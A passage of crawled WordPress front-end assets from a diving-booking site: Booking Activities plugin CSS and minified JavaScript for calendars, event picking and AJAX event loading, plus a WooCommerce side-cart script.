'}.bookacti-booking-state[data-booking-state="refunded"]::before{content:'\0041  ';font-family:'booking_activities_icons'}.bookacti-booking-state[data-booking-state="refund_requested"]::before{content:'\0042  ';font-family:'booking_activities_icons'}.bookacti-booking-state[data-booking-state="delivered"]::before{content:'\2605  '}.bookacti-refund-coupon-code{display:block;font-size:.8em;font-style:italic;white-space:nowrap;overflow-x:auto}.wp-admin a.bookacti-booking-action,.wp-admin a.bookacti-booking-group-action{width:2em;height:2em;padding:0;text-align:center}.wp-admin a.bookacti-booking-action:after,.wp-admin a.bookacti-booking-group-action:after{font-family:'dashicons'}.wp-admin a.bookacti-change-booking-state:after,.wp-admin a.bookacti-change-booking-group-state:after{content:'\f464'}.wp-admin a.bookacti-change-booking-quantity:after,.wp-admin a.bookacti-change-booking-group-quantity:after{content:'\f156'}.wp-admin a.bookacti-refund-booking:after,.wp-admin a.bookacti-refund-booking-group:after{content:'\f526'}.wp-admin a.bookacti-delete-booking:after,.wp-admin a.bookacti-delete-booking-group:after{content:'\f182'}.wp-admin a.bookacti-view-booking-order:after,.wp-admin a.bookacti-view-booking-group-order:after{font-family:'WooCommerce';content:'\e03d'}.wp-admin a.bookacti-reschedule-booking:after{content:'\f469'}.wp-admin a.bookacti-show-booking-group-bookings:after{content:'\f163'}a.bookacti-booking-group-action[disabled],a.bookacti-booking-action[disabled]{opacity:.4;pointer-events:none}a.bookacti-booking-group-action,a.bookacti-booking-action{display:inline-block;word-spacing:0;margin:5px 0;vertical-align:middle}.wp-core-ui .button.bookacti-booking-group-action,.wp-core-ui .button.bookacti-booking-action{margin:5px 0;vertical-align:middle}.bookacti-booking-price-details-title{font-weight:600}.bookacti-user-booking-list{width:100%;margin-bottom:20px}.bookacti-user-booking-list-table{width:100%;background-color:rgba(255,255,255,0.5);border:1px solid #e5e5e5;border-collapse:collapse;border-radius:5px}.bookacti-user-booking-list-table thead{background-color:rgba(255,255,255,0.5)}.bookacti-user-booking-list-table th,.bookacti-user-booking-list-table td{padding:8px;text-align:center;border:1px solid #e5e5e5}.bookacti-user-booking-list-table .bookacti-column-events{text-align:left}.bookacti-user-booking-list-table .bookacti-booking-events-list{margin:0}.bookacti-user-booking-list-table .bookacti-booking-events-list li:only-of-type{list-style-type:none}.bookacti-user-booking-list-table .bookacti-booking-events-list li:not(:only-of-type){margin-left:18px}tr.bookacti-booking-list-selected-row{background-color:rgba(65,143,182,0.1)}.striped>tbody>:nth-child(odd).bookacti-booking-list-selected-row{background-color:rgba(65,143,182,0.12)}.bookacti-user-booking-list-table .bookacti-private-value::before{content:'<'}.bookacti-user-booking-list-table .bookacti-private-value::after{content:'>'}.bookacti-user-booking-list-table .bookacti-private-value{font-style:italic;font-size:small}.bookacti-user-booking-list-table .bookacti-private-value{font-style:italic;font-size:small}.bookacti-user-booking-list-table .bookacti-empty-row{display:none}.bookacti-dialog,.bookacti-dialog .ui-dialog-content{overflow:visible}.bookacti-dialog ~ .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:#aaa;opacity:.4;z-index:1}.bookacti-dialog .ui-dialog-buttonpane{padding:.3em 1em .5em 1em!important}.bookacti-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none!important;text-align:right}.bookacti-dialog .ui-widget-header .ui-button.bookacti-dialog-left-button,.bookacti-dialog .ui-widget-content .ui-button.bookacti-dialog-left-button,.bookacti-dialog .ui-button.bookacti-dialog-left-button{float:left}.bookacti-dialog .ui-widget-header .ui-button.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-button.bookacti-dialog-delete-button,.bookacti-dialog .ui-button.bookacti-dialog-delete-button{border:1px solid #a00;color:#a00;background:#fcf1f1}.bookacti-dialog .ui-widget-header .ui-state-hover.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-state-hover.bookacti-dialog-delete-button,.bookacti-dialog .ui-state-hover.bookacti-dialog-delete-button{border:1px solid #dc3232;color:#dc3232;background:#fcf1f1}.bookacti-dialog .ui-widget-header .ui-state-focus.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-state-focus.bookacti-dialog-delete-button,.bookacti-dialog .ui-state-focus.bookacti-dialog-delete-button{border-color:#dc3232;color:#dc3232;box-shadow:0 0 0 1px #dc3232;outline:2px solid transparent;outline-offset:0}#bookacti-refund-amount-container,#bookacti-refund-options-title,.bookacti-refund-option{margin-bottom:15px}.bookacti-refund-options{display:table}.bookacti-refund-option{display:table-row}.bookacti-refund-option-radio,.bookacti-refund-option-text{display:table-cell;vertical-align:middle}.bookacti-refund-option-text{padding:0 0 15px 15px}.bookacti-refund-option-label{font-weight:bold;margin-right:2px}.bookacti-refund-option-label::after{content:': '}.bookacti-refund-option-description{font-size:.85em;font-style:italic}.bookacti-refund-option-label,.bookacti-refund-option-description{display:block}#bookacti-refund-message textarea{display:block;width:100%}#bookacti-reschedule-booking-dialog label:not(.bookacti-onoffswitch-label),.bookacti-backend-dialog.bookacti-bookings-dialog label:not(.bookacti-onoffswitch-label):not(.bookacti-refund-option-label){display:inline-block;width:150px;font-family:Arial,Helvetica,sans-serif;font-weight:bold}.bookacti-backend-dialog.bookacti-bookings-dialog label.bookacti-fullwidth-label:not(.bookacti-onoffswitch-label):not(.bookacti-refund-option-label){width:100%}@media screen and (max-width:782px){#bookacti-bookings-filters-container{width:100%;text-align:center}.bookacti-filter-title{text-align:left}#wpbody .bookacti-filter-content select[multiple]{height:75px}.bookacti-booking-primary-data-container{display:inline-block}#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-state,#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-quantity,#bookacti-booking-list-container .column-id.hidden ~ .column-primary .bookacti-column-id,#bookacti-booking-list-container .column-state.hidden ~ .column-primary .bookacti-booking-state,#bookacti-booking-list-container .column-payment_status.hidden ~ .column-primary .bookacti-payment-status{display:none!important}#bookacti-booking-list-container .button{padding:3px 6px;font-size:1em}#bookacti-booking-list-container .bookacti-booking-group-indicator,#bookacti-booking-list-container .bookacti-booking-group-id{display:inline;margin-left:4px}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status::before{content:'$';font-weight:600}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status::after{font-size:smaller;vertical-align:super}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-good:after{content:'\2714  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-warning:after{content:'\26A0  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-bad:after{content:'\2716  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-disabled:after{content:'\2013  '}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden) td{border-bottom:none!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden):not(.is-expanded) td.column-primary,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden) td.column-actions{border-bottom:2px solid #3689b1!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:first-child:not(.hidden) td:not(.column-primary),#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) td:not(.column-primary){border-top:0}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) td{border-right:2px solid #3689b1}.bookacti-user-booking-list-table thead{display:none}.bookacti-user-booking-list-table td{display:block;text-align:right;padding:4px 8px}.bookacti-user-booking-list-table td.bookacti-empty-column{display:none}.bookacti-user-booking-list-table td:first-child{text-align:center;font-weight:700}.bookacti-user-booking-list-table tr td:first-child{border-top:2px solid #e5e5e5}.bookacti-user-booking-list-table tr:first-child td:first-child{border-top:0}.bookacti-user-booking-list-table td:first-child *{display:inline-block}.bookacti-user-booking-list-table td:before{content:attr(data-column-label) ":";float:left;margin-right:6px;font-weight:700}.bookacti-user-booking-list-table td:first-child:before{content:'\2013 ';float:none;margin-right:0}.bookacti-user-booking-list-table td:first-child:after{content:' \2013'}.bookacti-user-booking-list-table td.bookacti-column-actions{text-align:center}.bookacti-user-booking-list-table td.bookacti-column-actions:before{content:''}.bookacti-booking-list-tooltip .bookacti-column-status label,.bookacti-booking-list-tooltip .bookacti-column-payment_status label{display:inline}}@media screen and (max-width:460px){#bookacti-event-filter-container a,#bookacti-event-filter-container input,#bookacti-picked-events-actions-container{display:block;margin:auto;margin-bottom:2px;width:250px}#bookacti-picked-events-actions-container{margin-top:8px}}@media screen and (max-width:360px){.bookacti-filter-container{display:block;margin:auto;width:80%}.bookacti-filter-content select,.bookacti-filter-content input,.bookacti-filter-content a{width:100%}#wpbody .bookacti-filter-content select[multiple]{height:60px}}

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/booking-method-calendar.min.js?ver=1.10.1
body_size: 2608
content:
function bookacti_set_calendar_up(a,l){l=l?1:0;var n=a.attr("id");var h=a.find(".bookacti-calendar:first");bookacti.booking_system[n]["load_events"]=false;var e=bookacti_get_availability_period(a);var d=typeof bookacti.booking_system[n]["display_data"]!=="undefined"?bookacti.booking_system[n]["display_data"]:{};var c=typeof d.minTime!=="undefined"?d.minTime:"00:00";var o=typeof d.maxTime!=="undefined"?d.maxTime:"24:00";var g={header:{left:"prev,next today",center:"title",right:"month,agendaWeek,agendaDay"},locale:bookacti_localized.fullcalendar_locale,defaultView:h.width()<bookacti_localized.default_view_threshold?"agendaDay":"agendaWeek",weekNumbersWithinDays:1,allDaySlot:false,allDayDefault:false,fixedWeekCount:false,aspectRatio:"auto",editable:false,droppable:false,eventDurationEditable:false,showNonCurrentDates:false,eventLimit:false,eventLimitClick:"popover",dragRevertDuration:0,slotLabelFormat:"LT",slotDuration:"00:30",slotEventOverlap:true,minTime:c,maxTime:o,validRange:{start:e.start?moment.utc(e.start.substr(0,10)):"",end:e.end?moment.utc(e.end.substr(0,10)).add(1,"days"):""},events:function(s,p,q,r){r([])},viewRender:function(p,s){if(bookacti.booking_system[n]["load_events"]===true){var q={start:moment.utc(moment.utc(p.intervalStart).clone().locale("en").format("YYYY-MM-DD")+" 00:00:00").locale("en"),end:moment.utc(moment.utc(p.intervalEnd).clone().subtract(1,"days").locale("en").format("YYYY-MM-DD")+" 23:59:59").locale("en")};bookacti_fetch_events_from_interval(a,q)}if(p.name.indexOf("agenda")>-1){var r=typeof d.slotEventOverlap!=="undefined"?d.slotEventOverlap:h.fullCalendar("option","slotEventOverlap");if(r){s.addClass("bookacti-events-overlap")}}a.trigger("bookacti_view_render",[p,s])},eventRender:function(p,u,y){if(!p.start||!p.end||p.start===p.end){return false}var w=moment.utc(p.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var A=moment.utc(p.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");u.data("event-id",p.id);u.attr("data-event-id",p.id);u.data("event-start",w);u.attr("data-event-start",w);u.data("event-end",A);u.attr("data-event-end",A);u.data("activity-id",bookacti.booking_system[n]["events_data"][p.id]["activity_id"]);u.attr("data-activity-id",bookacti.booking_system[n]["events_data"][p.id]["activity_id"]);p.render=1;var z=u.find(".fc-title");z.html(z.text());var q="LT";if(y.name.indexOf("agenda")>-1){q=h.fullCalendar("option","noMeridiemTimeFormat")}if(bookacti_localized.calendar_localization==="wp_settings"){q=bookacti_convert_php_datetime_format_to_moment_js(bookacti_localized.wp_time_format)}u.find(".fc-time").html('<span class="bookacti-event-time-start">'+p.start.format(q)+'</span><span class="bookacti-event-time-separator"> - </span><span class="bookacti-event-time-end">'+p.end.format(q)+"</span>");if(bookacti_get_event_number_of_bookings(a,p)!=null){var r=bookacti.booking_system[n]["bookings_only"]==1?true:false;var v="";if(r){v=bookacti_get_event_number_of_bookings_div(a,p)}else{var s=bookacti_is_event_available(a,p);if(!s){u.addClass("bookacti-event-unavailable")}v=bookacti_get_event_availability_div(a,p)}if(typeof bookacti.booking_system[n]["bookings"][p.id]!=="undefined"){if(typeof bookacti.booking_system[n]["bookings"][p.id][w]!=="undefined"){var x=parseInt(bookacti.booking_system[n]["bookings"][p.id][w]["current_user_bookings"]);if(x){u.addClass("bookacti-event-booked-by-current-user")}}}u.append(v)}if(y.hasOwnProperty("dayGrid")){var t=$j("<div></div>",{"class":"fc-bg"});u.append(t)}a.trigger("bookacti_event_render",[p,u,y]);if(!p.render){return false}},eventAfterRender:function(r,q,p){bookacti_add_class_according_to_event_size(q);a.trigger("bookacti_event_after_render",[r,q,p])},eventAfterAllRender:function(p){$j.each(bookacti.booking_system[n]["picked_events"],function(r,s){var q=moment.utc(s.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");h.find('.fc-event[data-event-id="'+s.id+'"][data-event-start="'+q+'"]').addClass("bookacti-picked-event")});bookacti_refresh_picked_events_on_calendar(a);a.trigger("bookacti_event_after_all_render",[p])},eventClick:function(s,q,p){var r={click:true};if($j(this).hasClass("bookacti-event-unavailable")){r.click=false}a.trigger("bookacti_trigger_event_click",[r,s,q,p]);if(r.click){bookacti_event_click(a,s)}},eventMouseover:function(s,q,p){var r=$j(this);a.trigger("bookacti_event_mouse_over",[s,r])},eventMouseout:function(s,q,p){var r=$j(this);a.trigger("bookacti_event_mouse_out",[s,r])}};if(bookacti_localized.calendar_localization==="wp_settings"){g.firstDay=bookacti_localized.wp_start_of_week;g.slotLabelFormat=bookacti_convert_php_datetime_format_to_moment_js(bookacti_localized.wp_time_format);g.timeFormat=bookacti_convert_php_datetime_format_to_moment_js(bookacti_localized.wp_time_format)}a.trigger("bookacti_calendar_init_data",[g]);h.fullCalendar(g);var k=h.fullCalendar("getView");var b={start:moment.utc(moment.utc(k.intervalStart).clone().locale("en").format("YYYY-MM-DD")+" 00:00:00").locale("en"),end:moment.utc(moment.utc(k.intervalEnd).clone().subtract(1,"days").locale("en").format("YYYY-MM-DD")+" 23:59:59").locale("en")};var i=false;if(typeof bookacti.booking_system[n]["events_interval"]!=="undefined"){var f=moment.utc(bookacti.booking_system[n]["events_interval"]["start"]);var j=moment.utc(bookacti.booking_system[n]["events_interval"]["end"]);if(f.isAfter(b.start)||j.isBefore(b.end)){i=true}}if((!l||i)&&typeof bookacti.booking_system[n]["events"]!=="undefined"){if(bookacti.booking_system[n]["events"].length){bookacti_display_events_on_calendar(a)}}if(l||i){bookacti_fetch_events_from_interval(a,b)}h.off("click",".fc-more").on("click",".fc-more",function(){bookacti_refresh_picked_events_on_calendar(a)});h.off("touchstart",".fc-event, .fc-list-item").on("touchstart",".fc-event, .fc-list-item",function(r){var p=$j(this);var q={id:parseInt(p.data("event-id")),start:moment.utc(p.data("event-start")),end:moment.utc(p.data("event-end"))};a.trigger("bookacti_event_touch_start",[q,p,r])});h.off("touchend",".fc-event, .fc-list-item").on("touchend",".fc-event, .fc-list-item",function(r){var p=$j(this);var q={id:parseInt(p.data("event-id")),start:moment.utc(p.data("event-start")),end:moment.utc(p.data("event-end"))};a.trigger("bookacti_event_touch_end",[q,p,r])});a.off("bookacti_pick_event").on("bookacti_pick_event",function(q,p){bookacti_refresh_picked_events_on_calendar($j(this))});a.off("bookacti_unpick_all_events").on("bookacti_unpick_all_events",function(){bookacti_unpick_all_events_on_calendar($j(this))});bookacti.booking_system[n]["load_events"]=true;var m=bookacti.booking_system[n]["picked_events"];if(!$j.isEmptyObject(bookacti.booking_system[n]["picked_events"])){h.fullCalendar("gotoDate",moment.utc(m[0]["start"]))}a.trigger("bookacti_after_calendar_set_up")}function bookacti_display_events_on_calendar(b,c){var a=b.attr("id");var d=b.find(".bookacti-calendar:first");c=typeof c==="undefined"?bookacti.booking_system[a]["events"]:c;d.fullCalendar("addEventSource",c)}function bookacti_clear_events_on_calendar(a,b){b=b||null;var c=null;var d=a.hasClass("fc")?a:a.find(".fc");if(b!==null){if(b._id!==undefined){if(b._id.indexOf("_")>=0){d.fullCalendar("removeEvents",b._id)}}d.fullCalendar("removeEvents",b.id);c=b.id}else{d.fullCalendar("removeEvents")}return c}function bookacti_display_event_source_on_calendar(a,b){var c=a.hasClass("fc")?a:a.find(".bookacti-calendar:first");c.fullCalendar("addEventSource",b)}function bookacti_refresh_picked_events_on_calendar(b){var a=b.attr("id");var c=bookacti.booking_system[a]["picked_events"];bookacti_unpick_all_events_on_calendar(b);if(c){$j.each(c,function(e,g){var d=moment.utc(g.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var f=b.find('.fc-event[data-event-id="'+g.id+'"][data-event-start="'+d+'"]');f.addClass("bookacti-picked-event")})}b.trigger("bookacti_refresh_picked_events_on_calendar")}function bookacti_unpick_all_events_on_calendar(a){a.find(".bookacti-picked-event").removeClass("bookacti-picked-event")}function bookacti_add_class_according_to_event_size(a){a.removeClass("bookacti-tiny-event bookacti-small-event bookacti-narrow-event bookacti-wide-event");var b=$j.extend({},bookacti.event_sizes);$j(a).trigger("bookacti_event_sizes",[a,b]);var c="";var d="";if($j(a).innerHeight()<b.small_height){c+=" bookacti-small-event"}if($j(a).innerHeight()<b.tiny_height){c+=" bookacti-tiny-event";d+=" bookacti-small-event"}if($j(a).innerWidth()<b.narrow_width){c+=" bookacti-narrow-event"}if($j(a).innerWidth()>b.wide_width){c+=" bookacti-wide-event";d+=" bookacti-narrow-event fc-short"}if(c){a.addClass(c)}if(d){a.removeClass(d)}}function bookacti_enter_calendar_loading_state(a){a.find(".fc-toolbar button").addClass("fc-state-disabled").attr("disabled",true);bookacti_append_loading_overlay(a.find(".fc-view-container"))}function bookacti_exit_calendar_loading_state(a){a.find(".fc-toolbar button").removeClass("fc-state-disabled").attr("disabled",false);bookacti_remove_loading_overlay(a.find(".fc-view-container"))}function bookacti_append_loading_overlay(a){a.append('<div class="bookacti-loading-overlay" ><div class="bookacti-loading-content" ><div class="bookacti-loading-box" ><div class="bookacti-loading-image" ><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /></div><div class="bookacti-loading-text" >'+bookacti_localized.loading+"</div></div></div></div>").css("position","relative")}function bookacti_remove_loading_overlay(a){a.find(".bookacti-loading-overlay").remove().css("position","static")};

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/js/scfw_front_script.js?ver=1.0.0
body_size: 776
content:


jQuery(document).ready(function() {
	jQuery(".header-cart").unbind().click(function(){
		if( jQuery("#floating_mini_cart").length){
			
			//position mini cart below link in header
			var offset = jQuery("header .header-cart").offset();
			var posY = offset.top - jQuery(window).scrollTop() + 45;
			var posX = offset.left - jQuery(window).scrollLeft() - 200;

			jQuery("#floating_mini_cart").css('top',posY);
			
			//if screen < 570
			if(  jQuery(window).width() < 570){
				jQuery("#floating_mini_cart").css('left','50%');
				jQuery("#floating_mini_cart").css('transform','translate(-50%)');
				jQuery("#floating_mini_cart > i").css('right','50%');
				jQuery("#floating_mini_cart > i").css('transform','translate(50%)');
			}else{
				jQuery("#floating_mini_cart").css('left',posX);
			}
			
			jQuery("#floating_mini_cart").toggle();
			return false;
		}
	});
})

window.addEventListener('click', function(e){   
	if( jQuery('floating_mini_cart').length ) {
	  if (document.getElementById('floating_mini_cart').contains(e.target)){
			//do nothing
	  } else{
		jQuery("#floating_mini_cart").hide();
	  }
	}
});



jQuery(document).on('click', '.wfc_body a.wfc_remove', function (e) {
    e.preventDefault();

	var elementParent = jQuery(this).closest('.wfc_cart_prods');
    jQuery('.wfc_body').addClass('wfc_loader');

    var product_id = jQuery(this).attr("data-product_id"),
        cart_item_key = jQuery(this).attr("data-cart_item_key"),
        product_container = jQuery(this).parents('.wfc_body');	

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_postajax.ajaxurl,
        data: {
            action: "product_remove",
            product_id: product_id,
            cart_item_key: cart_item_key
        },
        success: function(response) {

            if ( ! response || response.error )
                return;

           elementParent.remove();
		   
			var fragments = response.fragments;

            // Replace fragments
            if ( fragments ) {
                jQuery.each( fragments, function( key, value ) {
                    jQuery( key ).replaceWith( value );
                });
            }
			
		   if ( response && response.total ){
			   jQuery(".wfc_total_amount").html(response.total);
		   }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system.min.js?ver=1.10.1
body_size: 1271
content:
$j(document).ready(function(){$j("body").on("bookacti_events_picked",".bookacti-booking-system",function(c,b,a){if($j(this).siblings(".bookacti-notices").length){$j(this).siblings(".bookacti-notices").empty()}});$j("body").on("bookacti_events_picked",".bookacti-booking-system",function(i,h,g){var b=$j(this);var a=b.attr("id");var c=bookacti.booking_system[a];bookacti_set_min_and_max_quantity(b);bookacti_fill_booking_system_fields(b);bookacti_fill_picked_events_list(b);if(h==="single"&&c.when_perform_form_action==="on_event_click"){var d=bookacti_get_event_group_ids(b,g);var f=false;if($j.isArray(d)&&((d.length>1)||(d.length===1&&c.groups_single_events))){f=true}if(!f){bookacti_perform_form_action(b)}}b.trigger("bookacti_events_picked_after",[h,g])});$j("body").on("bookacti_group_of_events_chosen",".bookacti-booking-system",function(g,f,d){var b=$j(this);var a=b.attr("id");var c=bookacti.booking_system[a];if(c.when_perform_form_action==="on_event_click"){bookacti_perform_form_action(b)}b.trigger("bookacti_group_of_events_chosen_after",[f,d])});$j("body").on("click",".bookacti-unpick-event-icon",function(d){var b=$j(this).closest(".bookacti-picked-events").siblings(".bookacti-booking-system");var c=$j(this).closest("li").data("group-id");if(c){bookacti_unpick_events_of_group(b,c);return}var a=$j(this).closest("li");event={id:a.data("event-id"),start:a.data("event-start"),end:a.data("event-end")};bookacti_unpick_events_of_group(b,"single",event)});$j("body").on("bookacti_unpick_event",".bookacti-booking-system",function(f,d){var b=$j(this);var a=b.attr("id");var c=bookacti.booking_system[a]["method"];bookacti_set_min_and_max_quantity(b);bookacti_fill_booking_system_fields(b);bookacti_fill_picked_events_list(b);if(c==="calendar"){bookacti_refresh_picked_events_on_calendar($j(this))}});$j("body").on("bookacti_booking_form_submitted","form.bookacti-temporary-form",function(b,a,c){if($j(this).find(".bookacti-form-fields").length){$j(this).find(".bookacti-form-fields").unwrap("form.bookacti-temporary-form")}});$j("body").on("bookacti_init_booking_sytem",".bookacti-booking-system#bookacti-booking-system-reschedule",function(c,b,a){b.load=false});if($j(".bookacti-booking-system").length){bookacti_init_booking_system_dialogs();$j(".bookacti-booking-system").each(function(){var b=$j(this);var a=b.attr("id");var c=bookacti.booking_system[a];if(typeof bookacti.booking_system[a]["loading_number"]==="undefined"){bookacti.booking_system[a]["loading_number"]=0}if(typeof bookacti.booking_system[a]["picked_events"]==="undefined"){bookacti.booking_system[a]["picked_events"]=[]}var d={load:true,auto_load:c.auto_load?true:false};b.trigger("bookacti_init_booking_sytem",[d,c]);if(d.load){if(d.auto_load){bookacti_booking_method_set_up(b);b.find(".bookacti-loading-alt").remove()}else{bookacti_reload_booking_system(b,true)}}})}$j("body").on("bookacti_event_mouse_over bookacti_event_touch_start",".bookacti-booking-system",function(h,b,g){var a=$j(this);var i=a.attr("id");var f=bookacti.booking_system[i];if(!f.tooltip_booking_list){return}var d=moment.utc(b.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof f.booking_lists[b.id]==="undefined"){return}if(typeof f.booking_lists[b.id][d]==="undefined"){return}var c=f.booking_lists[b.id][d];if(!c){return}var j=parseInt(bookacti_localized.bookings_tooltip_mouseover_timeout);if(j<0){return}if(typeof bookacti_remove_mouseover_tooltip_monitor!=="undefined"){if(bookacti_remove_mouseover_tooltip_monitor){clearTimeout(bookacti_remove_mouseover_tooltip_monitor)}}bookacti_display_bookings_tooltip_monitor=setTimeout(function(){a.siblings(".bookacti-tooltips-container").find(".bookacti-booking-list-tooltip.bookacti-tooltip-mouseover").remove();a.siblings(".bookacti-tooltips-container").append('<div class="bookacti-tooltip-container bookacti-booking-list-tooltip bookacti-tooltip-mouseover"><div class="bookacti-tooltip-content bookacti-custom-scrollbar">'+c+"</div></div>");var e=a.siblings(".bookacti-tooltips-container").find(".bookacti-booking-list-tooltip.bookacti-tooltip-mouseover");bookacti_set_tooltip_position(g,e,"above");$j("body").trigger("bookacti_event_booking_list_displayed",[e,a,b,g])},j)});$j("body").on("bookacti_event_mouse_out",".bookacti-booking-system",function(d,b,a){if(typeof bookacti_display_bookings_tooltip_monitor!=="undefined"){if(bookacti_display_bookings_tooltip_monitor){clearTimeout(bookacti_display_bookings_tooltip_monitor)}}var c=$j(this).siblings(".bookacti-tooltips-container").find(".bookacti-tooltip-mouseover");if(c.length){var f=Math.min(Math.max(parseInt(bookacti_localized.bookings_tooltip_mouseover_timeout),0),200);bookacti_remove_mouseover_tooltip_monitor=setTimeout(function(){c.remove()},f)}});$j(document).on("click",function(a){if($j(a.target).closest(".bookacti-booking-list-tooltip.bookacti-tooltip-mouseover").length){return}if(typeof bookacti_display_bookings_tooltip_monitor!=="undefined"){if(bookacti_display_bookings_tooltip_monitor){clearTimeout(bookacti_display_bookings_tooltip_monitor)}}});$j(document).on("click",function(a){if($j(a.target).closest(".bookacti-tooltip-mouseover").length){return}if($j(".bookacti-tooltip-mouseover").length){$j(".bookacti-tooltip-mouseover").remove()}});$j("body").on("mouseover",".bookacti-tooltip-mouseover",function(){if(typeof bookacti_remove_mouseover_tooltip_monitor!=="undefined"){if(bookacti_remove_mouseover_tooltip_monitor){clearTimeout(bookacti_remove_mouseover_tooltip_monitor)}}});$j("body").on("mouseout",".bookacti-tooltip-mouseover",function(){var a=$j(this).closest(".bookacti-tooltips-container").find(".bookacti-tooltip-mouseover");if(a.length){var b=Math.min(Math.max(parseInt(bookacti_localized.bookings_tooltip_mouseover_timeout),0),200);bookacti_remove_mouseover_tooltip_monitor=setTimeout(function(){a.remove()},b)}})});

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-functions.min.js?ver=1.10.1
body_size: 7386
content:
function bookacti_fetch_events(b,d){var a=b.attr("id");var c=$j.extend(true,{},bookacti.booking_system[a]);delete c.events;delete c.events_data;delete c.events_interval;delete c.bookings;delete c.booking_lists;delete c.activities_data;delete c.groups_events;delete c.groups_data;delete c.group_categories_data;delete c.picked_events;delete c.rescheduled_booking_data;delete c.templates_per_activities;d=d||c.events_interval;bookacti.booking_system[a]["events_interval"]=bookacti_get_extended_events_interval(b,d);bookacti_start_loading_booking_system(b);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiFetchEvents",attributes:JSON.stringify(c),is_admin:bookacti_localized.is_admin?1:0,interval:d},dataType:"json",success:function(e){if(e.status==="success"){if($j.isEmptyObject(bookacti.booking_system[a]["events"])){bookacti.booking_system[a]["events"]=e.events}else{$j.extend(bookacti.booking_system[a]["events"],e.events)}if($j.isEmptyObject(bookacti.booking_system[a]["events_data"])){bookacti.booking_system[a]["events_data"]=e.events_data}else{$j.extend(bookacti.booking_system[a]["events_data"],e.events_data)}if($j.isEmptyObject(bookacti.booking_system[a]["booking_lists"])){bookacti.booking_system[a]["booking_lists"]=e.booking_lists}else{$j.extend(true,bookacti.booking_system[a]["booking_lists"],e.booking_lists)}if(e.events.length){bookacti_booking_method_display_events(b,e.events)}}else{var f=typeof e.message!=="undefined"?e.message:bookacti_localized.error;console.log(f);console.log(e)}},error:function(f){console.log("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){bookacti_stop_loading_booking_system(b)}})}function bookacti_reload_booking_system(c,a){a=a||false;var b=c.attr("id");var g=$j.extend(true,{},bookacti.booking_system[b]);var d=$j.extend(true,{},bookacti.booking_system[b]);var f=typeof d.rescheduled_booking_data!=="undefined"?d.rescheduled_booking_data:[];var e=typeof d.templates_per_activities!=="undefined"?d.templates_per_activities:[];delete d.events;delete d.events_data;delete d.events_interval;delete d.bookings;delete d.booking_lists;delete d.activities_data;delete d.groups_events;delete d.groups_data;delete d.group_categories_data;delete d.rescheduled_booking_data;delete d.templates_per_activities;if(!a){delete d.picked_events}bookacti_start_loading_booking_system(c);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiReloadBookingSystem",attributes:JSON.stringify(d),is_admin:bookacti_localized.is_admin?1:0},dataType:"json",success:function(h){if(h.status==="success"){c.empty();bookacti_clear_booking_system_displayed_info(c);bookacti.booking_system[b]=h.booking_system_data;if(f){bookacti.booking_system[b]["rescheduled_booking_data"]=f}if(e){bookacti.booking_system[b]["templates_per_activities"]=e}c.append(h.html_elements);if(h.nonces){$j.each(h.nonces,function(k,j){if($j('input[type="hidden"][name="'+k+'"]').length){$j('input[type="hidden"][name="'+k+'"]').val(j)}})}c.trigger("bookacti_booking_system_reloaded",g);bookacti_booking_method_set_up(c);bookacti_fill_booking_system_fields(c);bookacti_fill_picked_events_list(c);bookacti_refresh_picked_events_on_calendar(c)}else{var i=typeof h.message!=="undefined"?h.message:bookacti_localized.error;console.log(i);console.log(h)}},error:function(h){console.log("AJAX "+bookacti_localized.error);console.log(h)},complete:function(){bookacti_stop_loading_booking_system(c)}})}function bookacti_fetch_events_from_interval(e,d){var j=e.attr("id");var k=bookacti.booking_system[j]["events_interval"];var n=bookacti_get_availability_period(e);var p=moment.utc(n.start);var a=moment.utc(n.end);var h=moment.utc(d.start).clone();var f=moment.utc(d.end).clone();if(h.isBefore(p)){h=p.clone()}if(f.isAfter(a)){f=a.clone()}var l=false;var o=parseInt(bookacti_localized.event_load_interval);var r={start:h.clone(),end:f.clone()};if($j.isEmptyObject(k)){l=bookacti_get_new_interval_of_events(e,r,o)}else{var c=moment.utc(k.start).clone().locale("en");var q=moment.utc(k.end).clone().locale("en");if(h.isBefore(c)||f.isAfter(q)){var g=c.clone();var i=q.clone();var b=moment.utc(d.start).clone().subtract(1,"days").locale("en");var 